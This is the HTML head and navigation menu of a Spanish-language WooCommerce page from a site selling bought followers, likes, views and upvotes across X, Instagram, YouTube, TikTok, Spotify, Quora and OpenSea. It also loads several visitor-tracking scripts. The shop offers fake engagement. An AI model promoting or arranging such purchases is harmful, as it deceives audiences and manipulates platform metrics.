<link rel='stylesheet' id='trp-language-switcher-v2-css' href='https://intertwitter.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-v2.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_15-css' href='https://intertwitter.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.15' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://intertwitter.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1757899709' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://intertwitter.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1757899749' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://intertwitter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer" type="f488706df057a9534333888d-text/javascript"></script>
<script id="woocommerce-js-extra" type="f488706df057a9534333888d-text/javascript">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/intertwitter.com\/es\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.5" id="trp-frontend-compatibility-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-language-switcher.js?ver=2.10.5" id="trp-language-switcher-js-v2-js" type="f488706df057a9534333888d-text/javascript"></script>
<link rel="alternate" hreflang="en-US" href="https://intertwitter.com/2022/03/"/>
<link rel="alternate" hreflang="es-MX" href="https://intertwitter.com/es/2022/03/"/>
<link rel="alternate" hreflang="en" href="https://intertwitter.com/2022/03/"/>
<link rel="alternate" hreflang="es" href="https://intertwitter.com/es/2022/03/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google Tag Manager -->
<script type="f488706df057a9534333888d-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJD7CTS');</script>
<!-- End Google Tag Manager -->
<script type="f488706df057a9534333888d-text/javascript" async src="https://scripts.peachseo.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.a240ce2a.bundle.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VK3M8Y5MZZ" type="f488706df057a9534333888d-text/javascript"></script>
<script type="f488706df057a9534333888d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VK3M8Y5MZZ');
</script>
<script id="warmly-script-loader" src="https://opps-widget.getwarmly.com/warmly.js?clientId=ca114c723f392927f4209c5beebfc715" defer type="f488706df057a9534333888d-text/javascript"></script>
<!-- Identity Matrix - Website Tracking -->
<script async src="https://app.identitymatrix.ai/trackingScript.js?pixelid=IM_3f98cNa8b0N478bN9a7cN64775052eb3f" type="f488706df057a9534333888d-text/javascript"></script>

<script type="f488706df057a9534333888d-text/javascript">!function(i,n,s,t,a,u,d){i.InstantConfig=i.InstantConfig||{},i.InstantConfig.siteId='site_39a92b7de591422cac2029a9d51b7389',i.InstantConfig.platform='OTHER',d=i.InstantJS=i.InstantJS||{},d.trackQueue=[],d.track=function(){d.trackQueue.push(arguments)},u=n.createElement(s),u.async=!0,u.src=t,a=n.getElementsByTagName(s)[0],a.parentNode.insertBefore(u,a)}(window,document,'script','https://js.instant.one/v1/instant.min.js');</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light-180x180.png" />
<meta name="msapplication-TileImage" content="https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light-270x270.png" />
</head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js translatepress-es_MX right-sidebar nav-below-header separate-containers header-aligned-center dropdown-hover elementor-default elementor-kit-1088" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJD7CTS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="screen-reader-text skip-link" href="#content" title="Ir al contenido" data-no-translation="" data-trp-gettext="" data-no-translation-title="">Ir al contenido</a>		<header data-elementor-type="header" data-elementor-id="40" class="elementor elementor-40 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b201f8d elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b201f8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d90e28" data-id="1d90e28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57b2f7a elementor-widget elementor-widget-image" data-id="57b2f7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://intertwitter.com/es">
							<img width="334" height="57" src="https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light.png" class="attachment-large size-large wp-image-35" alt="" srcset="https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light.png 334w, https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light-300x51.png 300w" sizes="(max-width: 334px) 100vw, 334px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b86d55 elementor-hidden-mobile" data-id="7b86d55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa283e1 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fa283e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/es/pongase-en-contacto-con/">

											<span class="elementor-icon-list-text">Ayuda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/es/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/es/mi-cuenta/">

											<span class="elementor-icon-list-text">Mi cuenta</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d767fab elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d767fab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bef1f37" data-id="bef1f37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-875850d elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="875850d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-no-translation-aria-label="">
				<ul id="menu-1-875850d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5359"><a href="https://intertwitter.com/es/" class="elementor-item">X</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5065"><a href="https://intertwitter.com/es/producto/seguidores-twitter/" class="elementor-sub-item">X (Twitter) Seguidores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5015"><a href="https://intertwitter.com/es/producto/me-gusta-en-twitter/" class="elementor-sub-item">Comprar X (Twitter) Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5360"><a href="https://intertwitter.com/es/producto/retweets-en-twitter/" class="elementor-sub-item">Comprar Retweets en Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1545"><a href="https://intertwitter.com/es/product-category/instagram/" class="elementor-item">Instagram</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="https://intertwitter.com/es/producto/seguidores-instagram/" class="elementor-sub-item">Seguidores de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64"><a href="https://intertwitter.com/es/producto/me-gusta-automaticos/" class="elementor-sub-item">Me gusta automático</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66"><a href="https://intertwitter.com/es/producto/manual-likes/" class="elementor-sub-item">Me gusta en fotos de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1614"><a href="https://intertwitter.com/es/producto/vistas-de-instagram/" class="elementor-sub-item">Vistas de Instagram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://intertwitter.com/es/product-category/youtube/" class="elementor-item">YouTube</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1549"><a href="https://intertwitter.com/es/producto/comprar-likes-youtube/" class="elementor-sub-item">YouTube Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1550"><a href="https://intertwitter.com/es/producto/vistas-youtube-2/" class="elementor-sub-item">Vistas en YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4935"><a href="https://intertwitter.com/es/producto/suscriptores-youtube/" class="elementor-sub-item">Comprar suscriptores de YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4898"><a href="https://intertwitter.com/es/?post_type=product&#038;p=4871" class="elementor-sub-item">Informes de canales de YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1786"><a href="https://intertwitter.com/es/product-category/facebook/" class="elementor-item">Facebook</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1788"><a href="https://intertwitter.com/es/producto/comprar-facebook-page-likes/" class="elementor-sub-item">Me gusta de la página de Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1789"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-video-en-facebook/" class="elementor-sub-item">Visualizaciones de vídeos en Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1947"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-directo-de-facebook/" class="elementor-sub-item">Visualizaciones de Facebook Live Stream</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1787"><a href="https://intertwitter.com/es/producto/comprar-seguidores-pagina-facebook/" class="elementor-sub-item">Seguidores de la página de Facebook</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5557"><a href="https://intertwitter.com/es/product-category/spotify/" class="elementor-item">Spotify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5558"><a href="https://intertwitter.com/es/producto/comprar-seguidores-spotify/" class="elementor-sub-item">Seguidores de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5564"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-spotify/" class="elementor-sub-item">Reproducciones de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5566"><a href="https://intertwitter.com/es/producto/comprar-spotify-ahorra/" class="elementor-sub-item">Spotify ahorra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6582"><a href="https://intertwitter.com/es/product-category/patada/" class="elementor-item">Patada</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6583"><a href="https://intertwitter.com/es/producto/comprar-seguidores-kick/" class="elementor-sub-item">Comprar seguidores de Kick</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5492"><a href="https://intertwitter.com/es/product-category/tik-tok/" class="elementor-item">Tik Tok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5488"><a href="https://intertwitter.com/es/producto/seguidores-de-tik-tok/" class="elementor-sub-item">Seguidores de Tik Tok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5489"><a href="https://intertwitter.com/es/producto/tik-tok-likes/" class="elementor-sub-item">TikTok Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5490"><a href="https://intertwitter.com/es/producto/acciones-de-tiktok/" class="elementor-sub-item">Acciones de TikTok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5491"><a href="https://intertwitter.com/es/producto/vistas-tik-tok/" class="elementor-sub-item">Vistas de TikTok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5499"><a href="https://intertwitter.com/es/producto/comprar-seguidores-linkedin/" class="elementor-item">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5572"><a href="#" class="elementor-item elementor-item-anchor">Más</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5543"><a href="https://intertwitter.com/es/product-category/cripto/" class="elementor-sub-item">Cripto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5542"><a href="https://intertwitter.com/es/producto/comprar-seguidores-nft-twitter/" class="elementor-sub-item">Seguidores de NFT en Twitter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5553"><a href="https://intertwitter.com/es/producto/comprar-nft-twitter-likes/" class="elementor-sub-item">NFT Twitter Me gusta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5546"><a href="https://intertwitter.com/es/producto/comprar-opensea-favoritos/" class="elementor-sub-item">Favoritos de OpenSea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5547"><a href="https://intertwitter.com/es/producto/comprar-opensea-upvotes/" class="elementor-sub-item">OpenSea Votos a favor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5552"><a href="https://intertwitter.com/es/producto/comprar-opensea-opiniones/" class="elementor-sub-item">Vistas OpenSea</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5524"><a href="https://intertwitter.com/es/product-category/quora/" class="elementor-sub-item">Quora</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5528"><a href="https://intertwitter.com/es/producto/comprar-quora-upvotes/" class="elementor-sub-item">Quora Votos favorables</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5529"><a href="https://intertwitter.com/es/producto/comprar-seguidores-quora/" class="elementor-sub-item">Seguidores de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5533"><a href="https://intertwitter.com/es/producto/comprar-respuestas-de-quora/" class="elementor-sub-item">Respuestas de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5537"><a href="https://intertwitter.com/es/producto/comprar-comentarios-quora/" class="elementor-sub-item">Comentarios de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5538"><a href="https://intertwitter.com/es/producto/comprar-quora-views/" class="elementor-sub-item">Opiniones de Quora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5570"><a href="https://intertwitter.com/es/product-category/onlyfans/" class="elementor-sub-item">OnlyFans</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5571"><a href="https://intertwitter.com/es/producto/comprar-onlyfans-likes/" class="elementor-sub-item">OnlyFans Me gusta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1546"><a href="https://intertwitter.com/es/product-category/soundcloud/" class="elementor-sub-item">SoundCloud</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1547"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-soundcloud/" class="elementor-sub-item">Reproducciones en SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1612"><a href="https://intertwitter.com/es/producto/comprar-seguidores-soundcloud/" class="elementor-sub-item">Seguidores de SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1613"><a href="https://intertwitter.com/es/producto/comprar-likes-en-soundcloud/" class="elementor-sub-item">SoundCloud Me gusta</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menú Toggle" aria-expanded="false" data-no-translation-aria-label="">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-875850d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5359"><a href="https://intertwitter.com/es/" class="elementor-item" tabindex="-1">X</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5065"><a href="https://intertwitter.com/es/producto/seguidores-twitter/" class="elementor-sub-item" tabindex="-1">X (Twitter) Seguidores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5015"><a href="https://intertwitter.com/es/producto/me-gusta-en-twitter/" class="elementor-sub-item" tabindex="-1">Comprar X (Twitter) Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5360"><a href="https://intertwitter.com/es/producto/retweets-en-twitter/" class="elementor-sub-item" tabindex="-1">Comprar Retweets en Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1545"><a href="https://intertwitter.com/es/product-category/instagram/" class="elementor-item" tabindex="-1">Instagram</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="https://intertwitter.com/es/producto/seguidores-instagram/" class="elementor-sub-item" tabindex="-1">Seguidores de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64"><a href="https://intertwitter.com/es/producto/me-gusta-automaticos/" class="elementor-sub-item" tabindex="-1">Me gusta automático</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66"><a href="https://intertwitter.com/es/producto/manual-likes/" class="elementor-sub-item" tabindex="-1">Me gusta en fotos de Instagram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1614"><a href="https://intertwitter.com/es/producto/vistas-de-instagram/" class="elementor-sub-item" tabindex="-1">Vistas de Instagram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://intertwitter.com/es/product-category/youtube/" class="elementor-item" tabindex="-1">YouTube</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1549"><a href="https://intertwitter.com/es/producto/comprar-likes-youtube/" class="elementor-sub-item" tabindex="-1">YouTube Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1550"><a href="https://intertwitter.com/es/producto/vistas-youtube-2/" class="elementor-sub-item" tabindex="-1">Vistas en YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4935"><a href="https://intertwitter.com/es/producto/suscriptores-youtube/" class="elementor-sub-item" tabindex="-1">Comprar suscriptores de YouTube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4898"><a href="https://intertwitter.com/es/?post_type=product&#038;p=4871" class="elementor-sub-item" tabindex="-1">Informes de canales de YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1786"><a href="https://intertwitter.com/es/product-category/facebook/" class="elementor-item" tabindex="-1">Facebook</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1788"><a href="https://intertwitter.com/es/producto/comprar-facebook-page-likes/" class="elementor-sub-item" tabindex="-1">Me gusta de la página de Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1789"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-video-en-facebook/" class="elementor-sub-item" tabindex="-1">Visualizaciones de vídeos en Facebook</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1947"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-directo-de-facebook/" class="elementor-sub-item" tabindex="-1">Visualizaciones de Facebook Live Stream</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1787"><a href="https://intertwitter.com/es/producto/comprar-seguidores-pagina-facebook/" class="elementor-sub-item" tabindex="-1">Seguidores de la página de Facebook</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5557"><a href="https://intertwitter.com/es/product-category/spotify/" class="elementor-item" tabindex="-1">Spotify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5558"><a href="https://intertwitter.com/es/producto/comprar-seguidores-spotify/" class="elementor-sub-item" tabindex="-1">Seguidores de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5564"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-de-spotify/" class="elementor-sub-item" tabindex="-1">Reproducciones de Spotify</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5566"><a href="https://intertwitter.com/es/producto/comprar-spotify-ahorra/" class="elementor-sub-item" tabindex="-1">Spotify ahorra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6582"><a href="https://intertwitter.com/es/product-category/patada/" class="elementor-item" tabindex="-1">Patada</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6583"><a href="https://intertwitter.com/es/producto/comprar-seguidores-kick/" class="elementor-sub-item" tabindex="-1">Comprar seguidores de Kick</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5492"><a href="https://intertwitter.com/es/product-category/tik-tok/" class="elementor-item" tabindex="-1">Tik Tok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5488"><a href="https://intertwitter.com/es/producto/seguidores-de-tik-tok/" class="elementor-sub-item" tabindex="-1">Seguidores de Tik Tok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5489"><a href="https://intertwitter.com/es/producto/tik-tok-likes/" class="elementor-sub-item" tabindex="-1">TikTok Me gusta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5490"><a href="https://intertwitter.com/es/producto/acciones-de-tiktok/" class="elementor-sub-item" tabindex="-1">Acciones de TikTok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5491"><a href="https://intertwitter.com/es/producto/vistas-tik-tok/" class="elementor-sub-item" tabindex="-1">Vistas de TikTok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5499"><a href="https://intertwitter.com/es/producto/comprar-seguidores-linkedin/" class="elementor-item" tabindex="-1">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5572"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Más</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5543"><a href="https://intertwitter.com/es/product-category/cripto/" class="elementor-sub-item" tabindex="-1">Cripto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5542"><a href="https://intertwitter.com/es/producto/comprar-seguidores-nft-twitter/" class="elementor-sub-item" tabindex="-1">Seguidores de NFT en Twitter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5553"><a href="https://intertwitter.com/es/producto/comprar-nft-twitter-likes/" class="elementor-sub-item" tabindex="-1">NFT Twitter Me gusta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5546"><a href="https://intertwitter.com/es/producto/comprar-opensea-favoritos/" class="elementor-sub-item" tabindex="-1">Favoritos de OpenSea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5547"><a href="https://intertwitter.com/es/producto/comprar-opensea-upvotes/" class="elementor-sub-item" tabindex="-1">OpenSea Votos a favor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5552"><a href="https://intertwitter.com/es/producto/comprar-opensea-opiniones/" class="elementor-sub-item" tabindex="-1">Vistas OpenSea</a></li>
	</ul>
</li>
